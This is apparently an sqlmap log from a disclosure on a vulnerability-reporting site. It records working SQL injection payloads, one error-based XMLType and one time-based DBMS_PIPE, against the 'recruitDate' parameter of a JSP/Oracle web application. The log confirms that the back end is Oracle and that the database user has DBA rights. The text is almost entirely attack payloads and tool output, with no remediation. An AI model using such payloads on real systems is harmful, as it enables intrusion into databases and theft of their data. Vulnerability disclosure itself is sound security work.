 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: recruitDate (GET)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: boothCode=78E98C53C238787F&mallCode=2014&r=2&recruitDate=2015-11-16' AND 6092=(SELECT UPPER(XMLType(CHR(60)
||CHR(58)||CHR(113)||CHR(113)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (6092=6092) THEN 1 ELSE 0 END) FROM DUAL
)||CHR(113)||CHR(112)||CHR(120)||CHR(112)||CHR(113)||CHR(62))) FROM DUAL) AND 'miUA'='miUA
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: boothCode=78E98C53C238787F&mallCode=2014&r=2&recruitDate=2015-11-16' AND 8159=DBMS_PIPE.RECEIVE_MESSAGE(CHR
(104)||CHR(117)||CHR(117)||CHR(107),5) AND 'vwXU'='vwXU
---
[11:28:55] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[11:28:55] [INFO] testing if current user is DBA
[11:28:55] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True
www.wooyun.org